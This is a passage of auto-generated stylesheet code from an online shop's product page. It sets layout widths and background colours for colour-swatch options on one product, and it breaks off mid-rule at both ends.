1024px) {.tm-product-id-538858 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-6969720c490136b .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-7069720c4901570 .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-7169720c4901780 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-7269720c4901960 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-7369720c4901b49 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-7469720c4901d1d .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-7569720c4901f02 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-7669720c49020d6 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-7769720c49022df .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-7869720c49024d5 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-7969720c49026da .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-8069720c49028ae .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-538858 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-8169720c4902bef .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-8269720c4902de0 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-8369720c4902fb9 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-8469720c490319e .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-8569720c4903370 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-8669720c4903552 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-8769720c490378d .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-8869720c49039cd .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-8969720c4903c11 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-9069720c4903eb1 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-9169720c4904288 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-9269720c49044e2 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-9369720c49047bf .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-9469720c4904a48 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-9569720c4904cb9 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-9669720c4904f01 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-9769720c4905163 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-9869720c49053a3 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-538858 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-9969720c49057d9 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-10069720c4905b20 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-10169720c4905d79 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-10269720c4906006 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-10369720c490628e .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-10469720c490651e .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-538858 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-10569720c4906936 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-10669720c4906baa .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-10769720c4906e53 .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-10869720c49070fd .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-10969720c490738a .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-11069720c49076c3 .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-11169720c49078dc .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-11269720c4907b0f .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-11369720c4907d4e .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-11469720c4908001 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-11569720c490820c .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-11669720c49084b8 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-11769720c49086f1 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-11869720c4908944 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-11969720c4908b4f .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-12069720c4908d79 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-12169720c4908fa9 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-12269720c49091c2 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-12369720c4909578 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-12469720c4909910 .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-538858 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-12569720c4909cfc .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-12669720c4909e9e .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-12769720c490a249 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-12869720c490a4ec .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-12969720c490a6a1 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-13069720c490a8d0 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-538858 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-13169720c490ad83 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-13269720c490b0c4 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-13369720c490b406 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-13469720c490b716 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-13569720c490bac4 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-538858 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-13669720c490c088 .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-13769720c490c466 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-13869720c490c7a3 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-13969720c490cac6 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-14069720c490ce9a .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-14169720c490d14c .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-14269720c490d48e .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-14369720c490d7ca .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-14469720c490dae4 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-14569720c490de3c .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-14669720c490e228 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-538858 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-14769720c490e87a .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-14869720c490ecbc .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-14969720c490f0cd .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-15069720c490f3f5 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-15169720c490f7bc .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-15269720c490fbf3 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-15369720c490ff20 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-15469720c49102e7 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-15569720c49106cd .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-15669720c4910abc .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-15769720c4910ee8 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-15869720c49112df .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-15969720c4911795 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-16069720c4911b5b .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-16169720c4911ed0 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-16269720c491229a .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-16369720c4912650 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-16469720c4912a4e .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-538858 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-16569720c4913118 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-16669720c491354e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-16769720c491395c .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-16869720c4913cd8 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-16969720c4914111 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-17069720c49144ef .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-17169720c4914901 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-17269720c4914cd1 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-17369720c4915193 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-17469720c491553d .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-17569720c4915895 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-17669720c4915c54 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-538858 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-17769720c491634b .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-17869720c491675e .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-17969720c4916b7d .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-18069720c4916faf .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-18169720c4917386 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-18269720c491772e .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-18369720c4917b2a .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-18469720c4917edd .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-18569720c4918236 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-18669720c4918575 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-538858 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-18769720c4918b22 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-18869720c4918e98 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-18969720c49191fc .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-19069720c491953e .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-19169720c491983e .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-19269720c4919b86 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-19369720c4919f63 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-19469720c491a17f .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-19569720c491a3b4 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-19669720c491a5b2 .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-19769720c491a7a9 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-19869720c491a97f .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-19969720c491ac58 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-20069720c491af51 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-20169720c491b193 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-20269720c491b365 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-20369720c491b544 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-538858 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-20469720c491b87e .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-20569720c491ba59 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-20669720c491bc54 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-20769720c491be28 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-20869720c491c005 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-20969720c491c1e8 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-538858 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-21069720c491c509 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-21169720c491c6da .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-21269720c491c905 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-21369720c491cad1 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-21469720c491ccd5 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-21569720c491cea0 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-21669720c491d083 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-21769720c491d24f .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-21869720c491d435 .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-21969720c491d618 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-22069720c491d83f .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-538858 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-22169720c491dc08 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-22269720c491de37 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-22369720c491e06e .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-22469720c491e358 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-22569720c491e555 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-22669720c491e758 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-538858 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-22769720c491eac5 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-22869720c491edb0 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-22969720c491efc0 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-23069720c491f1c1 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-23169720c491f3c2 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-23269720c491f5a3 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-23369720c491f78f .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-23469720c491f96c .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-23569720c491fb7d .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-538858 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-538858 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-538858 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-538858 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-23669720c491ff24 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-23769720c4920120 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-23869720c4920312 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-23969720c49204ea .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-24069720c49206d2 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-24169720c49208c5 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-24269720c4920af5 